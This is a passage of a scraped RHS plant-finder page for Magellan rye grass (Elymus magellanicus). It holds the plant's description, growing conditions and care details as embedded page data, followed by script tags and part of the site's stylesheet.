href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/54735/elymus-magellanicus/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/54735?":{"body":{"id":54735,"synonyms":[{"id":79008,"name":"\u003Cem>Agropyron\u003C/em> \u003Cem>pubiflorum\u003C/em>"},{"id":268906,"name":"\u003Cem>Leymus\u003C/em> \u003Cem>magellanicus\u003C/em>"},{"id":67615,"name":"\u003Cem>Agropyron\u003C/em> \u003Cem>magellanicum\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Elymus magellanicus|Magellan rye grass|blue wheatgrass|Magellan wheatgrass","autoCompleteFieldList":["Elymus magellanicus","blue wheatgrass","Magellan wheatgrass"],"semanticSearchField":"Botanical name: Elymus magellanicus. Preferred Common Name: Magellan rye grass. Also known as: blue wheatgrass, Magellan wheatgrass. Family: Poaceae. Genus: Elymus. Description: A tufted deciduous grass to 60cm in height, forming a dense clump of vivid blue linear leaves to 5cm in length, with small, lax flower spikes in summer. Genus information: Elymus can be tufted or rhizomatous perennial grasses, with linear, deciduous leaves, sometimes attractively coloured, and flattened flower spikes in summer and autumn. Cultivation: Easy to grow in most moist, well-drained fertile soils in full sun. Characteristics: plant type: Grass-like, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, East-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green in Summer, foliage color: Blue and  Grey/Silver in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Low Maintenance, Rock Garden, Cottage/Informal Garden, Flower borders and beds, Patio/Container Plants. Care information: pruning: Cut back to ground level in late autumn, propagation: Propagate by seed sown in situ in spring or autumn or by division in early summer, pest resistance: Generally pest-free, disease resistance: May be susceptible to rust and powdery mildews. Special features: native range: South America","botanicalName":"\u003Cem>Elymus\u003C/em> \u003Cem>magellanicus\u003C/em>","botanicalNameUnFormatted":"Elymus magellanicus","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0035832_4069.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"Magellan rye grass","commonNameSortField":"Magellan rye grass","nurseriesCount":23,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,2,1,4],"moisture":[3,1],"ph":[1,3],"suggestedPlantUses":[2,9,4,7],"plantingPlaces":[3,7],"exposure":[2,1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["blue wheatgrass","Magellan wheatgrass"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10002,10007,10012,40006,1002,1007,1012,2002,2007,2012,3002,3007,3012,2006],"colourWithAttributes":[{"season":1,"colour":2,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":2,"colour":2,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":3,"colour":2,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Easy to grow in most moist, well-drained fertile soils in full sun","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to rust and \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"Cut back to ground level in late autumn","propagation":"Propagate by seed sown in situ in spring or autumn or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"South America","nameStatus":"Correct","plantEntityId":"696","family":"Poaceae","genus":"Elymus","entityDescription":"A tufted deciduous grass to 60cm in height, forming a dense clump of vivid blue linear leaves to 5cm in length, with small, lax flower spikes in summer","genusDescription":"Elymus can be tufted or rhizomatous perennial grasses, with linear, deciduous leaves, sometimes attractively coloured, and flattened flower spikes in summer and autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:42:30 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/54735","responseType":"json"},"plantDetailsStateKey_54735":{"id":54735,"synonyms":["\u003Cem>Agropyron\u003C/em> \u003Cem>pubiflorum\u003C/em>","\u003Cem>Leymus\u003C/em> \u003Cem>magellanicus\u003C/em>","\u003Cem>Agropyron\u003C/em> \u003Cem>magellanicum\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Elymus magellanicus|Magellan rye grass|blue wheatgrass|Magellan wheatgrass","autoCompleteFieldList":["Elymus magellanicus","blue wheatgrass","Magellan wheatgrass"],"semanticSearchField":"Botanical name: Elymus magellanicus. Preferred Common Name: Magellan rye grass. Also known as: blue wheatgrass, Magellan wheatgrass. Family: Poaceae. Genus: Elymus. Description: A tufted deciduous grass to 60cm in height, forming a dense clump of vivid blue linear leaves to 5cm in length, with small, lax flower spikes in summer. Genus information: Elymus can be tufted or rhizomatous perennial grasses, with linear, deciduous leaves, sometimes attractively coloured, and flattened flower spikes in summer and autumn. Cultivation: Easy to grow in most moist, well-drained fertile soils in full sun. Characteristics: plant type: Grass-like, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, East-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green in Summer, foliage color: Blue and  Grey/Silver in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Low Maintenance, Rock Garden, Cottage/Informal Garden, Flower borders and beds, Patio/Container Plants. Care information: pruning: Cut back to ground level in late autumn, propagation: Propagate by seed sown in situ in spring or autumn or by division in early summer, pest resistance: Generally pest-free, disease resistance: May be susceptible to rust and powdery mildews. Special features: native range: South America","botanicalName":"\u003Cem>Elymus\u003C/em> \u003Cem>magellanicus\u003C/em>","botanicalNameUnFormatted":"Elymus magellanicus","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0035832_4069.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"Magellan rye grass","commonNameSortField":"Magellan rye grass","nurseriesCount":23,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,2,1,4],"moisture":[3,1],"ph":[1,3],"suggestedPlantUses":[2,9,4,7],"plantingPlaces":[3,7],"exposure":[2,1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["blue wheatgrass","Magellan wheatgrass"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10002,10007,10012,40006,1002,1007,1012,2002,2007,2012,3002,3007,3012,2006],"colourWithAttributes":[{"season":1,"colour":2,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":2,"colour":2,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":3,"colour":2,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Easy to grow in most moist, well-drained fertile soils in full sun","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to rust and \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"Cut back to ground level in late autumn","propagation":"Propagate by seed sown in situ in spring or autumn or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"South America","nameStatus":"Correct","plantEntityId":"696","family":"Poaceae","genus":"Elymus","entityDescription":"A tufted deciduous grass to 60cm in height, forming a dense clump of vivid blue linear leaves to 5cm in length, with small, lax flower spikes in summer","genusDescription":"Elymus can be tufted or rhizomatous perennial grasses, with linear, deciduous leaves, sometimes attractively coloured, and flattened flower spikes in summer and autumn","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":2,"name":"Blue"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":2,"name":"Blue"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"4":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":2,"name":"Blue"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=63838
body_size: 84179
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media (min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u 